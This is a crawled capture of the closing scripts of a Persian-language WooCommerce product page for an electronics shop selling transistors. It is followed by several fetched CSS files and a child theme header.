Current","attr-diagonal":"Diagonal","attr-diameter":"Diameter","attr-dielectric":"Dielectric","attr-dimensions":"\u0627\u0628\u0639\u0627\u062f","attr-display-resolution":"Display Resolution","attr-emitter-base-voltage-vebo":"Emitter-Base Voltage (VEBO)","attr-forward-current-if":"Forward Current (If)","attr-forward-voltage-vf":"Forward Voltage (Vf)","attr-frequency":"Frequency","attr-function":"Function","attr-gain":"Gain","attr-gain-bandwidth-product-ft":"Gain Bandwidth Product (fT)","attr-gain-hfe":"Gain-hfe","attr-height":"\u0627\u0631\u062a\u0641\u0627\u0639","attr-input-resistor":"Input Resistor","attr-input-voltage-max":"Input Voltage MAX","attr-input-voltage-min":"Input Voltage MIN","attr-interface-type":"Interface Type","attr-internal-memory":"\u062d\u0627\u0641\u0638\u0647 \u062f\u0627\u062e\u0644\u06cc","attr-lead-spacing":"Lead Spacing","attr-length":"Length","attr-max-frequency":"Max Frequency","attr-max-gate-emitter-voltage":"Max Gate Emitter Voltage","attr-max-limiting-voltage":"Max Limiting Voltage","attr-max-operating-supply-volt":"Max Operating Supply Volt","attr-max-operating-temp":"Max Operating Temp","attr-max-operating-temperature":"Max Operating Temperature","attr-max-peak-operating-voltage":"Max Peak Operating Voltage","attr-max-regulator-current":"Max Regulator Current","attr-maximum-clock-frequency":"Maximum Clock Frequency","attr-memory-size":"Memory Size","attr-min-frequency":"Min Frequency","attr-min-operating-supply-volt":"Min Operating Supply Volt","attr-min-operating-temp":"Min Operating Temp","attr-min-operating-temperature":"Min Operating Temperature","attr-modulation-format":"Modulation Format","attr-mounting-style":"Mounting Style","attr-multi-touch-feature":"\u0642\u0627\u0628\u0644\u06cc\u062a \u0686\u0646\u062f \u0644\u0645\u0633\u06cc","attr-network-tech":"\u062a\u06a9\u0646\u0648\u0644\u0648\u0698\u06cc \u0634\u0628\u06a9\u0647","attr-number-of-adcs":"Number of ADCs","attr-number-of-channels":"Number of Channels","attr-number-of-i-os":"Number of I\/Os","attr-number-of-pins":"Number of Pins","attr-number-of-resistors":"Number of Resistors","attr-number-of-rows":"Number of Rows","attr-number-of-turns":"Number of Turns","attr-output-current":"Output Current","attr-output-power":"Output Power","attr-output-type":"Output Type","attr-output-voltage":"Output Voltage","attr-package":"Package","attr-pitch":"Pitch","attr-polarity":"Polarity","attr-power-dissipation":"Power Dissipation","attr-power-rating":"Power Rating","attr-processor-series":"Processor Series","attr-program-memory-size":"Program Memory Size","attr-recovery-time":"Recovery Time","attr-resistance":"Resistance","attr-resistance-rds":"Resistance (Rds)","attr-resolution":"Resolution","attr-reverse-voltage-vrrm":"Reverse Voltage (Vrrm)","attr-rh-range-max":"RH Range (Max)","attr-rh-range-min":"RH Range (Min)","attr-screen-quality":"\u06a9\u06cc\u0641\u06cc\u062a \u0635\u0641\u062d\u0647 \u0646\u0645\u0627\u06cc\u0634","attr-screen-saver":"\u0645\u062d\u0627\u0641\u0638 \u0635\u0641\u062d\u0647 \u0646\u0645\u0627\u06cc\u0634","attr-screen-size":"\u0627\u0646\u062f\u0627\u0632\u0647 \u0635\u0641\u062d\u0647 \u0646\u0645\u0627\u06cc\u0634","attr-screen-type":"\u0646\u0648\u0639 \u0635\u0641\u062d\u0647 \u0646\u0645\u0627\u06cc\u0634","attr-security-sensors":"\u062d\u0633\u06af\u0631 \u0647\u0627\u06cc \u0627\u0645\u0646\u06cc\u062a\u06cc","attr-sensing-axis":"Sensing Axis","attr-sensing-distance-min":"Sensing Distance (Min)","attr-sensitivity":"Sensitivity","attr-sim-desc":"\u062a\u0648\u0636\u064a\u062d\u0627\u062a \u0633\u064a\u0645 \u06a9\u0627\u0631\u062a","attr-sim-number":"\u062a\u0639\u062f\u0627\u062f \u0633\u064a\u0645 \u06a9\u0627\u0631\u062a","attr-special-features":"\u0648\u06cc\u0698\u06af\u06cc\u0647\u0627\u06cc \u062e\u0627\u0635","attr-supply-current":"Supply Current","attr-supply-type":"Supply Type","attr-supply-voltage-max":"Supply Voltage (Max)","attr-supply-voltage-min":"Supply Voltage (Min)","attr-taper":"Taper","attr-taps-per-pot":"Taps per POT","attr-technology":"Technology","attr-temp-coefficient-max":"Temp Coefficient (Max)","attr-temp-coefficient-min":"Temp Coefficient (Min)","attr-temperature-coefficient-max":"Temperature Coefficient (Max)","attr-temperature-coefficient-min":"Temperature Coefficient (Min)","attr-termination-style":"Termination Style","attr-tolerance":"Tolerance","attr-type-of":"Type of","attr-viewing-angle":"Viewing Angle","attr-voltage-ds":"Voltage (ds)","attr-voltage-rating-ac":"Voltage Rating AC","attr-voltage-rating-dc":"Voltage Rating DC","attr-warranty":"\u06af\u0627\u0631\u0627\u0646\u062a\u06cc","attr-water-resistance":"\u0645\u0642\u0627\u0648\u0645\u062a \u062f\u0631 \u0628\u0631\u0627\u0628\u0631 \u0622\u0628","attr-weight":"\u0648\u0632\u0646","attr-width":"\u0639\u0631\u0636","attr-zener-voltage-vz":"Zener Voltage (Vz)","group-242":"\u0645\u0634\u062e\u0635\u0627\u062a \u06a9\u0644\u06cc","group-274":"\u0628\u062f\u0646\u0647","group-406":"\u0634\u0628\u06a9\u0647","group-444":"\u0635\u0641\u062d\u0647 \u0646\u0645\u0627\u06cc\u0634"},"maxProducts":"6","maxProductsMobile":"3","singleCompareTableShowAttrNameInColumn":"1"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-better-compare/public/js/woocommerce-better-compare-public-29f7bd41be8128060f31bcaf9ed60798.js" id="woocommerce-better-compare-public-js" defer></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.2" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/javan-electronic.ir\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.2" id="wc-order-attribution-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-delay-js-js-after">
/* <![CDATA[ */
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/hermes-admin\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/javan-electronic.ir","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woo-smart-wishlist/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=4.8.8" id="perfect-scrollbar-js" defer></script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"ajax_url":"https:\/\/javan-electronic.ir\/wp-admin\/admin-ajax.php","nonce":"2ebf2c5f0e","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https:\/\/javan-electronic.ir\/wishlist\/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"\u0627\u06cc\u0646 \u0639\u0645\u0644 \u0642\u0627\u0628\u0644 \u0628\u0627\u0632\u06cc\u0627\u0628\u06cc \u0646\u06cc\u0633\u062a. \u0627\u0637\u0645\u06cc\u0646\u0627\u0646 \u062f\u0627\u0631\u06cc\u062f\u061f","delete_confirm":"\u0627\u06cc\u0646 \u0639\u0645\u0644 \u0642\u0627\u0628\u0644 \u0628\u0627\u0632\u06cc\u0627\u0628\u06cc \u0646\u06cc\u0633\u062a. \u0627\u0637\u0645\u06cc\u0646\u0627\u0646 \u062f\u0627\u0631\u06cc\u062f\u061f","copied_text":"\u067e\u06cc\u0648\u0646\u062f \u0644\u06cc\u0633\u062a \u0639\u0644\u0627\u0642\u0647\u200c\u0645\u0646\u062f\u06cc\u200c\u0647\u0627 \u0631\u0627 \u06a9\u067e\u06cc \u06a9\u0646\u06cc\u062f:","menu_text":"\u0644\u06cc\u0633\u062a \u0639\u0644\u0627\u0642\u0647\u200c\u0645\u0646\u062f\u06cc\u200c\u0647\u0627","button_text":"\u0627\u0641\u0632\u0648\u062f\u0646 \u0628\u0647 \u0639\u0644\u0627\u0642\u0647\u200c\u0645\u0646\u062f\u06cc\u200c\u0647\u0627","button_text_added":"\u0644\u06cc\u0633\u062a \u0639\u0644\u0627\u0642\u0647\u200c\u0645\u0646\u062f\u06cc\u200c\u0647\u0627 \u0631\u0627 \u0645\u0631\u0648\u0631 \u06a9\u0646\u06cc\u062f","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woo-smart-wishlist/assets/js/frontend-411b62f31e3e891bbf27a90700702476.js" id="woosw-frontend-js" defer></script>
<script type="text/javascript" id="jquery.countdown-js-extra">
/* <![CDATA[ */
var sscw_params = {"text_days":"\u0631\u0648\u0632","text_hours":"\u0633\u0627\u0639\u062a","text_mins":"\u062f\u0642\u06cc\u0642\u0647","text_secs":"\u062b\u0627\u0646\u06cc\u0647"};
/* ]]> */
</script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/themes/IranAvada-Child-Theme/iranavada-special-products/assets/js/jquery.countdown.min.js?ver=6.6.4" id="jquery.countdown-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/themes/IranAvada-Child-Theme/includes/single-sticky-tabs/js/sticky-tabs-f105ad2fafb4744a4399980fa80cf92e.js" id="sticky_tabs_js-js" defer></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js" defer></script>
<script type="text/javascript" id="wd-asp-ajaxsearchpro-js-extra">
/* <![CDATA[ */
var ASP = {"ajaxurl":"https:\/\/javan-electronic.ir\/wp-admin\/admin-ajax.php","backend_ajaxurl":"https:\/\/javan-electronic.ir\/wp-admin\/admin-ajax.php","js_scope":"jQuery","asp_url":"https:\/\/javan-electronic.ir\/wp-content\/plugins\/ajax-search-pro\/","upload_url":"https:\/\/javan-electronic.ir\/wp-content\/uploads\/asp_upload\/","css_basic_url":"https:\/\/javan-electronic.ir\/wp-content\/uploads\/asp_upload\/style.basic-po-no-da-au-se.css","detect_ajax":"0","media_query":"6tnuf0","version":"5011","scrollbar":"1","css_loaded":"1","js_retain_popstate":"0","highlight":{"enabled":false,"data":[]},"fix_duplicates":"1","debug":"","analytics":{"method":0,"tracking_id":"","string":"?ajax_search={asp_term}","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/ajax-search-pro/js/min/jquery.ajaxsearchpro-isotope-sb.min.js?ver=6tnuf0" id="wd-asp-ajaxsearchpro-js" defer></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer></script>
<script type="text/javascript" id="ivpa-scripts-js-extra">
/* <![CDATA[ */
var ivpa = {"ajax":"https:\/\/javan-electronic.ir\/wp-admin\/admin-ajax.php","outofstock":"default","disableunclick":"no","imageswitch":"no","imageattributes":["pa_colors"],"stepped":"no","backorders":"no","singleajax":"no","archiveajax":"yes","settings":{"single_selector":"","summary_selector":".summary","archive_selector":".type-product","addcart_selector":".add_to_cart_button","price_selector":".price","archive_prices":"product","single_prices":"disable"},"localization":{"select":"\u0627\u0646\u062a\u062e\u0627\u0628","simple":"\u0645\u0634\u062e\u0635\u0627\u062a \u0641\u0646\u06cc","variable":"\u0645\u0634\u062e\u0635\u0627\u062a \u0641\u0646\u06cc"},"add_to_cart":{"ajax":"https:\/\/javan-electronic.ir\/wp-admin\/admin-ajax.php","ajax_url":"\/wp-admin\/admin-ajax.php","ajax_loader_url":"","i18n_view_cart":"\u0646\u0645\u0627\u06cc\u0634 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/javan-electronic.ir\/cart\/","is_cart":false,"cart_redirect_after_add":"no"},"price":{"thousand_separator":",","decimal_separator":".","decimals":0},"imagesizes":[]};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/improved-variable-product-attributes/assets/js/scripts-efe77ed86d59e7355ea448b7cb577e6d.js" id="ivpa-scripts-js" defer></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/uploads/fusion-scripts/0b4800cd16262935e94d0d5a62c55e02.min.js?ver=3.4.1" id="fusion-scripts-js" defer></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://javan-electronic.ir/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"\u062e\u0627\u0646\u0647","item":"https:\/\/javan-electronic.ir"},{"@type":"ListItem","position":2,"name":"\u0641\u0631\u0648\u0634\u06af\u0627\u0647","item":"https:\/\/javan-electronic.ir\/shop\/"},{"@type":"ListItem","position":3,"name":"\u0642\u0637\u0639\u0627\u062a \u0627\u0644\u06a9\u062a\u0631\u0648\u0646\u06cc\u06a9","item":"https:\/\/javan-electronic.ir\/product-category\/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9\/"},{"@type":"ListItem","position":4,"name":"\u062a\u0631\u0627\u0646\u0632\u06cc\u0633\u062a\u0648\u0631","item":"https:\/\/javan-electronic.ir\/product-category\/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9\/transistor\/"},{"@type":"ListItem","position":5,"name":"Bipolar Transistors - BJT","item":"https:\/\/javan-electronic.ir\/product-category\/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9\/transistor\/bipolar-transistors-bjt\/"}]}</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://javan-electronic.ir/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script>		</div>

			</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://javan-electronic.ir/wp-admin/admin-ajax.php
body_size: -150
content:
<input type="hidden" id="fusion-form-nonce-2254" name="fusion-form-nonce-2254" value="a068478a1f" />

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-attribute-images/public/css/woocommerce-attribute-images-custom-0be103e14a83490e4374232ca7abb353.css
body_size: -166
content:
th .woocommerce-attribute-image{max-width:100px}th .woocommerce-attribute-image img{border-radius:0%}.woocommerce-attribute-image{max-width:50px}.woocommerce-attribute-image img{border-radius:0%;border-color:transparent}.woocommerce-attribute-images-variable-option-active img{border-color:transparent}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-better-compare/public/css/woocommerce-better-compare-custom-e7694448d3e9906cb648a7908c656208.css
body_size: 62
content:
.woocommerce-compare-bar{bottom:0;color:#4c4c4c}.woocommerce-compare-bar,.woocommerce-compare-bar-item a,.woocommerce-compare-bar-item a:hover{color:#4c4c4c}.woocommerce-compare-bar-open-close-container{top:-32px}.woocommerce-compare-bar-open-close{border-radius:15px 15px 0 0}a.woocommerce-compare-bar-action-clear,a.woocommerce-compare-bar-action-clear:hover{color:#4c4c4c}.woocommerce-compare-bar-items{height:150px}.woocommerce-compare-bar-item{max-width:100px;width:100px;height:100px}.woocommerce-compare-bar-open-close,.woocommerce-compare-bar-items{background-color:rgba(255,255,255,.9);color:#4c4c4c}.woocommerce-compare-table-container{color:#747474;background-color:rgba(238,238,238,1)}.woocommerce-compare-table-container .compare-table-row:nth-child(even){background-color:rgba(255,255,255,1)}.woocommerce-compare-table-container .compare-table-row:nth-child(odd){background-color:rgba(243,243,243,1)}.woocommerce-compare-table-container .compare-table-row .compare-table-highlight{background-color:rgba(255,251,191,1)}.woocommerce-compare-table-close{color:#747474}.woocommerce-single-compare-table-container{color:#000}.woocommerce-single-compare-table-container .single-product-compare-value.even,.woocommerce-single-compare-table-container .single-product-compare-key-column.even{background-color:rgba(247,247,247,1)}.woocommerce-single-compare-table-container .single-product-compare-value.oddd,.woocommerce-single-compare-table-container .single-product-compare-key-column.oddd{background-color:rgba(255,255,255,1)}.woocommerce-single-compare-table-container .single-product-compare-value.compare-table-highlight,.woocommerce-single-compare-table-container .single-product-compare-key-column.compare-table-highlight{background-color:rgba(255,251,191,1)}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-group-attributes/public/css/woocommerce-group-attributes-custom-33f03015ccc4522200acc1ee8dd0642e.css
body_size: -206
content:
.shop_attributes tr,.shop_attributes tr td{background-color:#ffffff!important;color:#888888!important}.shop_attributes tr.alt,.shop_attributes tr.alt td{background-color:#ffffff!important;color:#888888!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/themes/IranAvada-Child-Theme/includes/single-sticky-tabs/css/sticky-tabs-c31eafdef9c72ca9765406a941e653e6.css
body_size: -165
content:
.isFixed .tabs{position:fixed;background-color:#fff;z-index:999}@media only screen and (max-width:950px){.woocommerce-tabs.isFixed .tabs{position:unset;background-color:#fff;z-index:999}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/themes/IranAvada-Child-Theme/style.css?ver=6.6.4
body_size: -47
content:
/*
Theme Name: ProshopPlus Child
Description: قالب فروشگاهی پروشاپ پلاس طراحی شده با قالب قدرتمند آوادا توسط iranavada.com
Author: IranAvada
Author URI: https://iranavada.com
Template: IranAvada
Version: 2.1.3
Text Domain:  ProshopPlus Child
*/

--- FILE ---
content_type: text/css; charset=utf-8
